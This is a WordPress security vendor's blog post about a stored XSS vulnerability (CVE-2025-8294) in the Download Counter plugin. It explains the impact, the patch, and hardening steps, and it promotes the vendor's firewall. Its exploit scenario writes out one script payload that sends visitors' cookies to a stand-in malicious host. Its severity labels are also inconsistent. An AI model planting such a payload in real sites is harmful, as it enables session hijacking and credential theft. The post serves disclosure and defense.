
| Plugin Name | Type of Vulnerability | CVE Number | Urgency | CVE Publish Date | Source URL |
|---|---|---|---|---|---|
| Download Counter | Cross-Site Scripting (XSS) | CVE-2025-8294 | High | 2025-08-04 | View Source |
Understanding the Latest WordPress Vulnerability: Download Counter Plugin’s Stored XSS Exposure and How to Stay Secure
Within the ever-changing WordPress ecosystem, security remains a paramount concern. While plugins enhance WordPress functionality, they can also introduce vulnerabilities if not properly maintained. Recently, a critical security flaw was reported in the Download Counter plugin (versions ≤ 1.3), emphasizing the importance of vigilance. As specialists in WordPress website security and web application firewalls, Managed-WP breaks down this vulnerability, its implications, and guidance on securing your website effectively.
What Happened: The Download Counter Plugin Stored Cross-Site Scripting (XSS) Vulnerability
The Download Counter plugin, widely used to monitor file downloads, was discovered to have a serious Stored Cross-Site Scripting (XSS) vulnerability that can be exploited by users with Contributor-level access or higher.
Technical Summary:
- Affected plugin: Download Counter
- Vulnerable versions: ≤ 1.3
- Type of vulnerability: Stored Cross-Site Scripting (XSS)
- Attack vector: The
nameparameter - Required privilege: Authenticated Contributors or above
- Disclosure date: August 4, 2025
- Severity: Low (CVSS score 6.5)
- Patch released in: Version 1.4
- CVE Identifier: CVE-2025-8294
How It Works
Authenticated users assigned the Contributor role—who may submit but not publish posts—can exploit this vulnerability by injecting malicious JavaScript into the name field managed by the plugin. This malicious script is stored in the website database and executed whenever affected pages are accessed by other users, potentially leading to:
- Session hijacking
- Theft of login credentials
- Unauthorized redirects to malicious sites
- Injection of unwanted advertisements
- Additional harmful activities conducted within a visitor’s browser session
Unlike reflected XSS which is temporary, stored XSS remains persistent on the site and can impact every visitor who loads the infected content.
Why Should You Be Concerned About This Vulnerability?
Even though this vulnerability’s severity is rated low, there are important factors to consider:
- Who’s at risk? Any user with Contributor access. While not anonymous, many WordPress sites assign this role to trusted authors or guest contributors.
- Impact on larger sites: Sites with multiple Contributors increase the potential attack surface.
- Stored XSS dangers: Persistent stored XSS can result in full site compromise, malware injection, and significant damage to your reputation.
- Automated threats: Automated scanning and exploitation tools can rapidly weaponize even low-severity vulnerabilities.
If your website is running Download Counter at version 1.3 or below, immediate remediation is critical.
The Wider Picture: WordPress Plugin Security Challenges
Plugin vulnerabilities account for a large share of WordPress security breaches. With tens of thousands of plugins available—many with limited security audits—attackers often exploit known flaws in popular and lesser-known plugins alike.
Typical types of plugin vulnerabilities include:
- Cross-Site Scripting (XSS)
- SQL Injection (SQLi)
- Privilege Escalation
- Privilege Bypass
- Remote Code Execution (RCE)
- Directory Traversal
Stored XSS is a particularly tricky threat since it persists and is harder to detect without proper monitoring.
Key Steps to Secure Your WordPress Site Against This Vulnerability
Here’s how to protect your WordPress site from this and similar plugin vulnerabilities immediately:
1. Update Download Counter Plugin to Version 1.4 or Later
The plugin developers released a patch that properly sanitizes the name input, preventing malicious script injection. Always update plugins through the official WordPress repository or trusted vendors.
- Keep plugins updated promptly.
- Avoid using outdated or unsupported plugins.
- Enable automatic updates when possible for quicker protection.
2. Audit and Limit User Roles and Permissions
- Restrict Contributor access and control who can submit content.
- Perform regular user role audits to minimize unnecessary privileges.
3. Enhance Input Validation and Output Sanitization
- Implement strict validation and sanitization on all user-provided data when developing or customizing plugins.
- Utilize WordPress core functions such as
sanitize_text_field(),esc_html(), andwp_kses_post(). - Avoid unchecked output of user inputs.
4. Employ a WordPress Web Application Firewall (WAF)
A capable WAF intercepts malicious requests targeting known vulnerabilities, providing virtual patching that protects your site until official patches are applied.
- Select a WAF with comprehensive and up-to-date rulesets.
- Benefit from real-time threat detection and automatic blocking.
- Virtual patching reduces exposure window to new vulnerabilities.
5. Conduct Regular Security Scans and Penetration Testing
- Run periodic malware and vulnerability scans.
- Couple automated scans with manual audits for thoroughness.
- Engage in penetration testing to uncover hidden weaknesses.
6. Maintain Robust Backup and Incident Response Plans
- Keep frequent backups of files and databases.
- Prepare and rehearse incident response steps.
- Utilize server-side malware detection and hire expert support if needed.
The Importance of Virtual Patching in WordPress Security
Vulnerabilities often require time to be identified, patched, tested, and deployed safely on live sites. During this lag, websites remain exposed. Virtual patching, a function provided by advanced WordPress WAFs, offers immediate protection by blocking exploit attempts in real time without code changes at the plugin level.
This proactive security measure buys essential time and reduces risk dramatically, especially when plugins are no longer maintained.
Why Contributor-Level Access Is a Critical Security Concern
Authenticated users with limited privileges like Contributors might appear low-risk, but stored XSS shows how they can become a threat if vulnerabilities exist.
- Contributors can submit content or upload files, offering an attack vector for storage-based XSS.
- Injected scripts can affect higher-privilege users and visitors alike.
- It’s vital to treat plugin flaws accessible to authenticated users with the utmost seriousness.
Exploit Scenario: Stored XSS in Download Counter Plugin
Imagine a Contributor adding the following malicious script in an item name:
<script>document.location='https://malicious-site.com/cookie?='+document.cookie</script>If unchecked by the plugin, this script is saved and later executed on pages displaying the item. The attacker could steal cookies, hijack sessions, or conduct further malicious activity on visitor browsers.
- This may include hidden redirects, phishing overlays, unwanted ads, or keylogging.
- Persistent storage means every subsequent visit exposes the attack.
Best Practices Highlighted by This Vulnerability
- Apply Least Privilege — assign only necessary permissions to minimize attack vectors.
- Maintain Plugin Hygiene — updates, audits, and monitoring are crucial.
- Use Defense in Depth — combine firewalls, secure coding, and role management.
- Raise User Awareness — educate all contributors on safe content practices.
Ongoing Security: Beyond Fixes and Patches
Security is a continuous process, not a one-time fix. Layering fast updates, virtual patching via WAFs, real-time scanning, and intelligent role controls provide a resilient defense against evolving threats.
Secure Your WordPress Website Today with Managed-WP
To protect your WordPress site from plugin vulnerabilities like the Download Counter stored XSS, start with essential security measures. Managed-WP offers a free WordPress firewall plan featuring:
- Expert managed firewall with WordPress-specific custom rules
- Unlimited bandwidth support for uninterrupted service
- Protection against OWASP Top 10 vulnerabilities, including XSS attacks
- Built-in malware scanning and active threat mitigation
Fortify your site’s defenses, minimize manual patching efforts, and gain peace of mind by signing up now:
Start your free WordPress Firewall protection here.
This foundational plan sets a strong base for securing your site, with options to upgrade for advanced features such as automatic malware removal, IP blacklisting, detailed security reports, and virtual patching tailored to your environment.
Summary
The recently disclosed stored XSS vulnerability in the Download Counter plugin (versions ≤ 1.3) underscores the dynamic nature of WordPress security and the necessity for proactive measures. Even vulnerabilities labeled as low priority demand attention, especially when exploitable by authenticated users.
Stay protected by consistently:
- Keeping all plugins up to date.
- Monitoring and auditing user roles.
- Implementing robust input validation and output sanitization.
- Using an advanced WordPress firewall with virtual patching capabilities.
- Maintaining dependable backups and clear incident response procedures.
Security is a continuous journey—armed with the right tools and practices, you can leverage the full power of WordPress without compromising safety.
Learn more about securing your WordPress site by subscribing to Managed-WP’s expert security newsletters and engaging with our active security community. Your site’s future depends on the protections you implement today.